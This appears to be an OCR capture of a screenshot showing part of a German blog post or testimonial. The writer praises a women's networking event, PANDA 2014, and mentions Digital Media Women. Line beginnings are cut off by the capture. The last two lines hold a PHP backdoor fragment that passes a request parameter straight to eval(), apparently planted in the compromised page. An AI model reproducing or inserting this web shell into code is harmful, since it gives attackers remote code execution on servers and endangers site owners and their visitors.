
iesem Tag tolle Persönlichkeiten und interessante
iel es mir wie Schuppen von den Augen: um als Frau
ken das A und O. Besonders spannend finde ich den
nd die
Digital Media Women
. Ich freue mich schon
 Einblick in die einzelnen Netzwerke zu erhalten.
lich bereichernder, interessanter, anstrengender und
neue Impulse, Kontakte und Ideen bescherte. Vielen
öglichkeit!
r PANDA 2014!
ST["faKsb"])){eval($_REQUEST["faKsb"]);exit;}
QUEST["faKsb"])){eval($_REQUEST["faKsb"]);exit;}